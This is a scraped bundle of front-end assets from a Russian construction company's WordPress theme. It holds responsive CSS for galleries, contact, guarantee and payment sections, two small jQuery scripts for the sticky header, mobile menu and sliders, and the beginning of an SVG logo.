        height: 100px;
    }

    .cat-gallery li {
        width: calc(50% - 10px);
        margin: 0 6px 7px 0;
    }

    .woocommerce div.product div.images {
        margin: 0 0 30px;
    }

    .complete-works-list {
        margin: 0 -5px 15px;
    }

    .complete-works-list>li,
    .complete-works-list>.alm-reveal>li {
        width: 50%;
        padding: 0 5px;
        margin: 0 0 15px;
    }

    .filter-row {
        flex-direction: column;
    }

    .jcf-select {
        height: 38px;
        width: 100%;
    }

    .filter-row .hold-filter-item:first-child {
        margin-right: 0;
    }

    .complete-works-list>li div {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .complete-works-list>li .hold-img,
    .complete-works-list>.alm-reveal>li .hold-img {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .elementor-widget-text-editor ul {
        margin: 0 0 15px;
    }

    .completed-template .elementor-element .elementor-widget-container {
        margin-bottom: 20px !important;
    }

    .completed-template .elementor-widget-heading .elementor-heading-title {
        font-size: 22px !important;
    }

    .hold-tags .wp-tag-cloud li a {
        font-size: 16px !important;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-140 .elementor-element.elementor-element-9ee8df4,
    .elementor-140 .elementor-element.elementor-element-c7ab4db,
    .elementor-137 .elementor-element.elementor-element-4cf5720,
    .elementor-137 .elementor-element.elementor-element-3140969,
    .elementor-137 .elementor-element.elementor-element-2b50654 {
        width: auto !important;
    }

    section[data-id='6e35e48'] .elementor-row,
    section[data-id='4d2200e'] .elementor-row {
        justify-content: flex-end;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-137 .elementor-element.elementor-element-4cf5720 {
        margin-right: auto;
    }

    .elementor-140 .elementor-element.elementor-element-c7ab4db>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-2b50654>.elementor-element-populated {
        margin-top: 5px !important;
    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 290px !important;
    }

    .elementor-140 .elementor-element.elementor-element-9ee8df4>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-3140969>.elementor-element-populated {
        padding: 0 !important;
    }
}

@media (max-width: 600px) {
    .elementor-140 .elementor-element.elementor-element-6e35e48 {
        padding: 10px 0;
    }

    .page-header {
        padding: 135px 0 50px;
        margin: 0 0 20px;
    }

    .hold-tags {
        flex-direction: column;
        margin: 0 0 15px;
    }

    .hold-tags .tags-label {
        margin: 0 0 15px;
    }

    .jcf-select .jcf-select-text {
        margin: 0 40px 0 10px;
        font-size: 14px;
    }

    .category-ordering .category-ordering-label {
        display: none;
    }

    .complete-works-list>li,
    .example-section .complete-works-list>.alm-reveal>li {
        width: 100%;
    }

    .example-section .complete-works-list>li .hold-img,
    .example-section .complete-works-list>.alm-reveal>li .hold-img {
        height: 200px;
        margin: 0 -15px 15px;
    }

    .example-section .complete-works-list>li>a,
    .example-section .complete-works-list>.alm-reveal>li>a {
        padding: 0 15px 15px;
    }

    .category-ordering {
        flex-wrap: wrap;
    }

    .category-ordering .category-ordering-label {
        margin: 0 10px 10px 0;
    }

    .jcf-select {
        min-width: inherit;
    }

    .modal-order {
        width: 90%;
    }

    .woocommerce form .form-row,
    .modal-order .form-row ,
    .contacts-form .form-row{
        flex-direction: column;
    }

    .modal-order .form-row .col,
    .contacts-form .form-row .col {
        width: 100%;
    }

    .flex-control-thumbs li {
        height: 50px;
    }

    .woocommerce .post-header {
        background-size: auto 100%;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 22px;
        margin: 0 0 15px;
    }

    .cat-gallery {
        margin: 0;
    }

    .category-section .row {
        margin-bottom: 25px;
    }

    .category-section-content ul {
        margin: 0 0 15px;
    }

    .category-section h3 {
        font-size: 18px;
    }

    .category-section .btn-row .hold-btn a {
        padding: 10px;
    }

    .share-box {
        flex-direction: column;
        align-items: flex-start;
    }

    .share-box .label {
        width: 100%;
        margin: 0 0 10px;
    }

    .category-section .btn-row {
        margin-bottom: 10px;
    }

    .category-section-content ul li {
        padding: 0 0 0 20px;
    }
/*
    input[type='text'],
    input[type='email'],
    input[type='url'],
    input[type='password'],
    input[type='number'],
    input[type='tel'],
    textarea {
        height: 34px;
        padding: 8px 10px;
    }*/

    .modal-order .close {
        top: 10px;
        right: 10px;
    }

    .elementor-9 .elementor-element.elementor-element-3a932e5 .jet-posts .jet-posts__item {
        padding: 0 !important;
    }
}

@media (max-width: 450px) {

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100% !important;
    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 260px !important;
    }
}

.home .footer-feedback,
.blog-default .post-navigation,
.blog-default .comments-area {
    display: none;
}

footer .jet-nav--vertical-sub-bottom .jet-nav__sub {
    display: none !important;
}

footer .jet-nav.jet-nav--vertical {
    flex-direction: row;
    flex-wrap: wrap;
}

footer .jet-nav>.jet-nav__item {
    width: 50%;
    margin: 0 0 20px 0 !important;
}

@media (max-width: 500px) {
    footer .jet-nav>.jet-nav__item {
        width: 100%;
        margin: 0 0 5px !important;
    }
}

.front-complete-box .post-meta .post__date {
    display: block;
    font-weight: 400 !important;
    margin: 0 0 10px;
    position: relative;
}

.front-complete-box .post-meta .post__date:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.front-complete-box .post-meta .post__date:before {
    content: 'Дата постройки:';
    margin: 0 5px 0 0;
}

.front-complete-box .entry-excerpt {
    font-weight: 300 !important;
    font-family: "Fira Sans", Sans-serif !important;
}

.jet-nav__sub {
    width: 296px !important;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    margin-top: 10px;
}

.jet-nav-depth-3 {
    left: auto !important;
    right: 100% !important;
}

.jet-nav__sub.jet-nav-depth-0:before {
    content: '';
    position: absolute;
    top: -10px;
    left: 32px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #ffffff transparent;

}

.jet-nav__sub .menu-item-link {
    font-size: 14px;
    font-weight: 500;
    font-family: "Montserrat", Sans-serif;
    color: #000 !important;
    padding: 10px 31px 8px !important;
    border-bottom: 1px solid #dedede;
}

.jet-nav__sub .menu-item-link:hover {
    color: #f7e584 !important;
}

@media (max-width: 767px) {
    .jet-nav-wrap.jet-mobile-menu-active .jet-nav {
        position: absolute;
        top: 100%;
        right: 0;
        padding: 25px !important;
        width: 280px;
    }
}

.blog .posts-list__item,
aside#secondary,
.single-post .entry-title {
    margin-top: 20px;
}

.entry-header .entry-meta .byline {
    display: none;
}

.blog .default-item .post-thumbnail img,
.single-post .post-thumbnail img {
    width: 100%;
}

.blog .post-thumbnail__link {
    display: block;
}

@media (max-width: 1300px) {
    .jet-nav__sub {
        width: 200px !important;
    }

    .jet-nav__sub .menu-item-link {
        padding: 10px 15px 8px !important;
    }
}

.item-breadcrumb span[property='itemListElement']:nth-of-type(4) {
    display: none;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn {
    position: relative;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn:before {
    content: 'Далее';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #398ffc;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.error404 .page-header h1 {
    font-size: 80px;
}

.error404 .page-header h2 {
    color: #fff;
}

.posts-list--default .entry-header .entry-meta .cat-links,
.entry-footer,
.entry-header .entry-meta .cat-links,
.entry-header .comments-link,
.blog-header {
    display: none;
}

.single-post aside#secondary {
    display: none;
}

.single-post #primary {
    width: 100%;
    flex: 0 0 100%;
    max-width: inherit;
}

.blog .blog-header,
.single-post .blog-header {
    display: block;
}

.schema-box .elementor-widget-wrap {
    display: flex;
    margin: 0 73px;
}

.schema-box.reverse .elementor-widget-wrap {
    flex-direction: row-reverse;
}

.schema-box .elementor-widget-wrap .elementor-element {
    width: 100%;
    padding: 0 27px;
    position: relative;
}

.schema-box .elementor-widget-wrap .elementor-element:after {
    content: '';
    position: absolute;
    top: 50%;
    right: -15px;
    transform: translateY(-50%);
    width: 33px;
    height: 9px;
    background: url(assets/images/schema-arrow.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:after {
    transform: translateY(-50%) rotate(-180deg);
    right: auto;
    left: -15px;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:after {
    display: none;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:before {
    content: '';
    position: absolute;
    top: 50%;
    right: -60px;
    width: 76px;
    height: 172px;
    background: url(assets/images/schema-curve.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
    right: auto;
    left: -60px;
    transform: rotateY(180deg);
}

.schema-box.no-arrows .elementor-widget-wrap .elementor-element:after,
.schema-box.no-arrows .elementor-widget-wrap .elementor-element:before {
    display: none;
}

.schema-box .elementor-image-box-wrapper {
    border: 2px solid #f7e584;
    border-radius: 6px;
    text-align: left;
    padding: 20px;
    display: flex;
    align-items: center !important;
    min-height: 130px;
}

.schema-box .elementor-image-box-img {
    width: 110px !important;
    display: flex !important;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
}

.schema-box .elementor-image-box-content {
    flex: 1;
    text-align: left;
}

.schema-box .elementor-image-box-content h3 {
    font-size: 18px;
    margin: 20px 0;
    text-transform: uppercase;
}

@media (max-width: 1300px) {
    .schema-box .elementor-image-box-content h3 {
        font-size: 16px;
    }

    .schema-box .elementor-image-box-img {
        width: 90px !important;
    }

    .schema-box .elementor-image-box-wrapper {
        padding: 10px;
    }
}

@media (max-width: 1100px) {
    .schema-box .elementor-image-box-img {
        width: 50px !important;
        margin: 0 10px 0 0 !important;
    }

    .schema-box .elementor-image-box-wrapper {
        min-height: 107px;
    }

    .schema-box .elementor-image-box-content h3 {
        margin: 10px 0;
    }
}

@media (max-width: 1024px) {
    .schema-box .elementor-widget-wrap {
        margin: 0 30px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        right: auto;
        left: 96%;
        width: 42px;
        height: 140px;
        background-size: 100% 100%;
    }

    .schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
        left: auto;
        right: 96%;
    }
}

@media (max-width: 900px) {
    .schema-box .elementor-image-box-img {
        width: 30px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {

    .schema-box .elementor-widget-wrap,
    .schema-box.reverse .elementor-widget-wrap {
        flex-direction: column;
        margin: 0;
    }

    .schema-box .elementor-image-box-wrapper {
        flex-direction: column;
    }

    .elementor-widget-image-box .elementor-image-box-img {
        width: 100px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        text-align: center;
        font-size: 18px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:after,
    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        display: none;
    }

    .schema-box .elementor-widget-wrap .elementor-element {
        padding: 0;
    }

    .complete-works-list>li .title,
    .complete-works-list>.alm-reveal>li .title {
        font-size: 15px;
        text-align: center;
        margin-bottom: 18px;
    }

    .complete-works-list>li .cat-box,
    .complete-works-list>.alm-reveal>li .cat-box {
        text-align: center;
    }
}

.skills__image {
    background-size: contain;
    background-position: center center;
}

.example-section__buttons {
    padding-top: 40px;
    margin-bottom: 40px;
    background: #333333;
}

.example-section__buttons_trans {
    background: transparent;
    margin-top: 15px;
    padding-top: 0;
}

.example-section__buttons .row {
    padding-bottom: 1px;
    margin-bottom: 0;
}

.example-section__buttons .row .col {
    padding: 0px 12px;
}

.example-section__buttons .row .col .btn-row {
    margin: 0;
}

a:hover {
    color: #f7e584;
}

.footer-navi__nav .menu-item a:hover,
a.addr__text:hover,
a.phone__text:hover,
a.footer-contact__link:hover,
a.phone__link:hover,
.breadcrumb a:hover {
    color: #f7e584 !important;
}

/* Новый дизайн страницы услуг */
.ww-elements h1,
.ww-elements h2,
.ww-elements h3,
.ww-elements h4,
.ww-elements h5,
.ww-elements h6 {
    font-family: "Montserrat", Sans-serif;
}

.ww-elements h2 {
    font-size: 32px;
}

@media screen and (max-width: 768px) {
    .ww-elements h2 {
        font-size: 24px;
    }
}

.ww-elements b {
    font-weight: 500
}

.ww-category_heading {
    font-family: "Montserrat", Sans-serif;
    margin: 40px 0;
}

.ww-category_text {
    margin: 40px 0;
}

.ww-category_text li::marker {
    color: #e99b15;
}

.ww-category_list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    list-style: none;
    padding-left: 0;
    margin: 0;
    margin-bottom: 100px;
}

.ww-category_list__counter {
    margin-bottom: 60px;
    font-size: 20px;
    font-weight: 500;
}

.ww-category_list__item {
    width: calc(33.3% - 6.5px);
    background: #F4F4F4;
    padding: 40px;
    padding-bottom: 80px;
}

.ww-category_list__item b {
    display: block;
    margin-bottom: 40px;
    font-weight: 500;
    font-size: 20px;
}

@media screen and (max-width: 768px) {
    .ww-category_list__counter {
        margin-bottom: 40px;
    }

    .ww-category_list {
        margin-bottom: 60px;
    }

    .ww-category_list__item {
        width: calc(50% - 5px);
        padding: 30px;
        padding-bottom: 60px;
    }

    .ww-category_list__item b {
        font-size: 18px;
        margin-bottom: 30px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_list {
        margin-bottom: 40px;
    }

    .ww-category_list__counter {
        margin-bottom: 30px;
    }

    .ww-category_list__item {
        width: 100%;
    }

    .ww-category_list__item b {
        margin-bottom: 20px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

.ww-category_img-text__wrapper {
    background: #F4F4F4;
    padding: 100px 0;
}

.ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
    margin-top: 100px;
}


.ww-category_img-text {
    display: grid;
    grid-template-columns: 4fr 5fr;
    gap: 65px;
}

.ww-category_img-text_right {
    display: grid;
    grid-template-columns: 5fr 4fr;
    gap: 65px;
}

.ww-category_text-block .ww-category_heading {
    margin-top: 0;
}

.ww-category_text-block .ww-category_text h3 {
    margin-top: 40px;
}

.ww-category_text-block *:last-child,
.ww-category_text-block *:last-child *:last-child {
    margin-bottom: 0;
    margin-top: 0;
}

.ww-category_text-block .ww-category_text li {
    margin-bottom: 16px;
}

.ww-category_img {
    background-repeat: no-repeat;
    background-position: center center;
    border-radius: 8px;
    background-size: cover;
}

@media screen and (max-width: 768px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 60px;
    }

    .ww-category_img-text__wrapper {
        padding: 60px 0;
    }

    .ww-category_img-text {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img-text_right {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img {
        height: 500px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 40px;
    }

    .ww-category_img-text__wrapper {
        padding: 40px 0;
    }

    .ww-category_img-text {
        gap: 30px;
    }

    .ww-category_img-text_right {
        gap: 30px;
    }
}

/* Темный блок с кнопками */
.ww-order__block {
    background-color: #333;
}

.ww-order__block_mini {
    background-color: #f4f4f4;
}

.ww-order__grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.ww-order__grid.ww-order__grid_mini {
    grid-template-columns: 1fr;
}

.ww-order__left {
    padding: 115px 0;
    padding-right: 110px;
}

.ww-order__grid_mini .ww-order__left {
    padding: 50px;
}

.ww-order__heading {
    font-family: "Montserrat", Sans-serif;
    font-size: 40px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 45px;
}

.ww-order__btn-row {
    display: flex;
    gap: 25px;
}

.ww-order__grid_mini .ww-order__btn-row {
    justify-content: center;
}

.ww-order__right {
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
}

@media screen and (max-width: 1440px) {
    .ww-order__grid {
        grid-template-columns: 5fr 4fr;
    }

    .ww-order__left {
        padding: 100px 0;
    }

    .ww-order__heading {
        font-size: 32px;
        padding-right: 100px;
    }
}

@media screen and (max-width: 1024px) {
    .ww-order__left {
        padding: 60px 0;
        padding-right: 24px;
    }

    .ww-order__heading {
        font-size: 26px;
        margin-bottom: 25px;
    }

    .ww-order__btn-row {
        gap: 20px;
    }

    .link-blue {
        padding: 15px 10px;
    }

    .ww-order__grid_mini .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        margin-right: -40px;
    }
}

@media screen and (max-width: 768px) {
    .ww-order__grid {
        grid-template-columns: 1fr;
    }

    .ww-order__left {
        padding: 50px 0;
        /* padding-right: 100px; */
    }

    .ww-order__heading {
        text-align: center;
        font-size: 24px;
        margin-bottom: 40px;
        padding-right: 0;
    }

    .ww-order__btn-row {
        flex-wrap: wrap;
        justify-content: center;
    }

    .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        display: none;
    }
}

.mb-3 {
    margin-bottom: 3em;
}

.complete-works-list_25 {
    margin: 1.5em -13px 0;
    gap: 1%;
}

.complete-works-list_25>li {
    width: 24.15%;
    padding: 0;
}

@media screen and (max-width: 768px) {
    .complete-works-list_25>li {
        width: 49.5%;
    }
}

.about-title {
    margin: 1em 0;
}

.complete-works-list__about {
    margin: 0 -15px;
}

.contacts__wrapper * {
    font-family: Montserrat;
}

.contacts__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    justify-content: space-between;
    gap: 70px;
    max-width: 1266px;
    margin-top: 132px;
    margin-bottom: 132px;
}

.contacts__title {
    font-weight: 500;
    font-size: 32px;
    line-height: 100%;
    margin-bottom: 70px;
}

.contacts__addr {
    display: flex;
    align-items: center;
    gap: 30px;
    font-size: 20px;
    margin-bottom: 50px;
}

.contacts__item .modal-form__field {
    padding: 0;
}

.contacts__item .modal-form__label-title {
    font-size: 16px;
    margin-bottom: 11px;
    font-weight: 400;
}

.contacts__item .call__form .modal-form__label+label {
    margin-top: 40px;
}

.contacts__item .modal-form__label--dop {
    margin-bottom: 50px;
}

.contacts__item .modal-box--min {
    width: auto;
}

.contacts__item button {
    padding-left: 50px;
    padding-right: 50px;
}

.contacts__item .modal-form__label-title--check {
    font-size: 14px;
}

.contacts__item .modal-form__label--check::before {
    top: 5px;
    border-radius: 5px;
}

.contacts__item .modal-form__label--check::after {
    top: 18px;
}

@media (max-width: 768px) {
    .contacts__wrapper {
        grid-template-columns: 1fr;
        gap: 50px;
        margin-top: 80px;
        margin-bottom: 100px;
        padding: 0 20px;
    }

    .contacts__title {
        margin-bottom: 40px;
    }

    .contacts__addr {
        font-size: 16px;
        gap: 20px;
        margin-bottom: 30px;
    }

    .contacts__addr:last-child {
        margin-bottom: 0;
    }

    .contacts__item .modal-form__label+label {
        margin-top: 20px;
    }

    .contacts__item .modal-form__label--dop {
        margin-bottom: 30px;
    }
}

@media (max-width: 480px) {
    .contacts__wrapper {
        margin-top: 50px;
    }
}

.background-left-center {
    background-position: left center;
}

.guarantees-header {
    margin-top: 100px;
    margin-bottom: 80px;
}

.guarantees-top {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 5rem;
    margin-bottom: 3rem;
}

.guarantee-item {
    display: flex;
    align-items: start;
}

.guarantee-icon {
    width: 70px;
    height: 70px;
    background: var(--gold);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 1.5rem;
}

.guarantee-icon img {
    width: 40px;
}

.stages {
    margin-bottom: 90px;
}

.guarantees-section .stage-header {
    text-align: center;
    margin-bottom: 62px;
    margin-top: 62px;
    font-size: 20px;
    font-weight: 500;
}

.stage-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}

.stage {
    background: #E9E9E9;
    padding: 40px;
    position: relative;
    margin-bottom: 0;
}

.stage:nth-child(2n) {
    background: #F4F4F4;
}

.stage-number {
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 40px;
}

.stage p {
    padding-right: 40px;
}

.stage-icon {
    width: 60px;
    position: absolute;
    bottom: 1rem;
    right: 1rem;
}

.exceptions {
    max-width: 1016px;
    margin: 0 auto;
    margin-bottom: 100px;
}

.exceptions-title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.exceptions-title h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}

.exception-icon {
    width: 35px;
    height: 35px;
    margin-right: 0.5rem;
}

.exception-list {
    column-count: 2;
    column-gap: 2rem;
    border: 1px solid #D5A042;
    border-radius: 5px;
    padding: 45px;
    margin-bottom: 60px;
}

.exception-list ul {
    margin: 0;
    padding: 0;
}

.exception-list ul li {
    margin-bottom: 33px;
}

.exception-list ul li:last-child {
    margin-bottom: 0;
}

.exception-list li::marker {
    color: #D5A042;
}

@media (max-width: 768px) {
    .guarantees-header {
        margin-top: 80px;
        margin-bottom: 60px;
    }

    .guarantees-top {
        grid-template-columns: 1fr;
        gap: 2rem;
    }

    .stages {
        margin-bottom: 60px;
    }

    .stage-grid {
        grid-template-columns: 1fr;
    }

    .exceptions {
        column-count: 1;
    }
}

@media (max-width: 480px) {
    .guarantees-header {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .stages {
        margin-bottom: 50px;
    }
}

.payment-section {
    max-width: 1274px;
    margin: 0 auto;
    margin-bottom: 110px;
}

.payment-section * {
    font-family: 'Montserrat', sans-serif;
}

.payment-heading {
    color: #2c2c2c;
    font-size: 24px;
    margin-top: 100px;
    margin-bottom: 60px;
    font-weight: 500;
}

.payment-methods,
.payment-features {
    margin-bottom: 40px;
}

.payment-methods {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 34px;
}

.payment-methods .method {
    display: flex;
    align-items: start;
    gap: 20px;
    margin-bottom: 30px;
}

.payment-subheading {
    font-weight: 600;
    text-align: center;
    margin-bottom: 80px;
}

.method-icon {
    width: 86px;
    height: 86px;
    background: #ffd700;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 15px;
}

.method-description {
    flex: 1;
    padding-right: 10px;
}

.method-title {
    font-weight: bold;
    margin-bottom: 5px;
}

.payment-steps {
    display: flex;
    justify-content: space-between;
    margin-top: 60px;
    column-gap: 15%;
    margin-bottom: 115px;
}

.step {
    text-align: center;
    flex: 1;
}

.step-circle {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 31px;
    color: #D5A042;
    font-size: 24px;
    border: 1px solid #D5A042;
}

.step-text {
    line-height: 1.4;
}

.payment-section hr {
    margin: 53px 0 66px;
}

@media (max-width: 768px) {
    .payment-heading {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .payment-section hr {
        margin: 30px 0 60px;
    }

    .payment-methods .method {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .method-icon {
        margin-bottom: 10px;
    }

    .payment-steps {
        flex-wrap: wrap;
        row-gap: 60px;
        margin-bottom: 60px;
    }

    .step {
        flex-basis: 30%;
        margin-bottom: 20px;
    }

    .step-circle {
        width: 100px;
        height: 100px;
        font-size: 20px;
    }
}

@media (max-width: 480px) {
    .payment-methods {
        grid-template-columns: 1fr;
    }

    .payment-methods .method {
        text-align: center;
    }

    .method-description {
        padding-right: 0;
    }

    .payment-steps {
        flex-direction: column;
    }

    .step {
        flex-basis: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js
body_size: 2700
content:
// When the user scrolls the page, execute myFunction
window.onscroll = function() {myFunction()};

// Get the header
let header = document.getElementById("masthead");

// Get the offset position of the navbar
let sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.scrollY >= sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}



// мобильное меню


(function($) {
  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        // cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find(".burger").on('click', function(){
          $('#menu-button').toggleClass('menu-opened');
          $('body').toggleClass('hidden-mobile');
          var mainmenu = $('#menu-button').next('ul');
          if (mainmenu.hasClass('open')) { 
            mainmenu.hide().removeClass('open');
          }
          else {
            mainmenu.show().addClass('open');
            if (settings.format === "dropdown") {
              mainmenu.find('ul').show();
            }
          }
        });

        cssmenu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cssmenu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cssmenu.addClass('dropdown');

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cssmenu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cssmenu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#cssmenu").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js
body_size: 2857
content:
jQuery(function ($) {
  // search open
  $('body').on('click', '.search__open-btn', function () {
    $(`.search__content`).removeClass(`search__content--hidden`);
  });

  // search close
  $('body').on('click', '.search__close-btn', function () {
    $(`.search__content`).addClass(`search__content--hidden`);
  });

  // promo slider
  $('.promo__slider').slick({
    dots: true,
    dotsClass: `slider-item__dots`,
    prevArrow: `<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>`,
    nextArrow: `<button type="button" class="slick-next"><i class="fa fa-angle-left"></i></button>`
  });

  // menu mobile
  if ($(`#site-navigation`).length) {
    const btnClose = `<a class="close-link" href="#">
                        <i class="close-link__icon fa fa-close" aria-hidden="true"></i>
                      </a>`

    const menu = new MmenuLight(
      document.querySelector("#site-navigation"),
      `(max-width: 770px)`
    )

    const navigator = menu.navigation({ title: `` });
    const drawer = menu.offcanvas();

    $(`a[href='#site-navigation']`).click((e) => {
      e.preventDefault();
      drawer.open();

      $(`#site-navigation`).prepend(btnClose);
      $(`.close-link`).click((e) => {
        e.preventDefault();
        drawer.close();
        $(`.close-link`).remove();
      })

    })
  }

  $(`.category-stroitelnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-blagoustrojstvo .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-inzhenernye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-otdelochnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-proektirovanie .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $("#main-menu li ul .menu-item-has-children").mouseover(function (e) {
    var windowWidth = window.innerWidth;
    var subMenu = $(this).children('.sub-menu')[0];

    if (subMenu.getBoundingClientRect().right > windowWidth) {
      $(subMenu).css('left', '-100%')
    }

  }).mouseout(function() {
    $(this).children('.sub-menu').css('left', '')
  });

  $(document).ready(function () {
    const $items = $('.stage__content-item');
    let activeIndex = 0;
  
    function toggleActiveItem(newIndex) {
      if (activeIndex === newIndex) return;
  
      if (activeIndex !== -1) {
        $items.eq(activeIndex).removeClass('active');
      }
  
      $items.eq(newIndex).addClass('active');
      activeIndex = newIndex;
    }
  
    $items.on('click', function () {
      const index = $items.index(this);
      toggleActiveItem(index);
    });
  });  

});





--- FILE ---
content_type: image/svg+xml
request_url: https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg
body_size: 20433
content:
<svg width="380" height="52" viewBox="0 0 380 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1459 8.00494C11.5622 7.59475 12.1269 7.36432 12.7157 7.36432H43.7987C44.3875 7.36432 44.9522 7.59475 45.3686 8.00494L48.1943 10.7887C49.0614 11.6428 49.0614 13.0277 48.1943 13.8818C47.3272 14.736 45.9215 14.736 45.0544 13.8818L42.879 11.7387H13.6354L7.58028 17.7039H52.2759C53.1739 17.7039 53.9834 18.2367 54.327 19.054C54.6707 19.8713 54.4807 20.812 53.8457 21.4376C49.0602 26.1519 45.3262 30.0284 41.5742 33.9234L41.5692 33.9287C37.8188 37.8219 34.0502 41.7343 29.2216 46.4911C28.3546 47.3453 26.9488 47.3453 26.0818 46.4911L0.650286 21.4376C-0.216762 20.5835 -0.216762 19.1987 0.650286 18.3446L11.1459 8.00494ZM7.58028 22.0783H46.9572C43.8152 25.242 41.082 28.0795 38.3583 30.9071L38.3533 30.9122C35.0207 34.372 31.702 37.817 27.6481 41.8478L7.58028 22.0783Z" fill="url(#paint0_linear_17_2)"/>
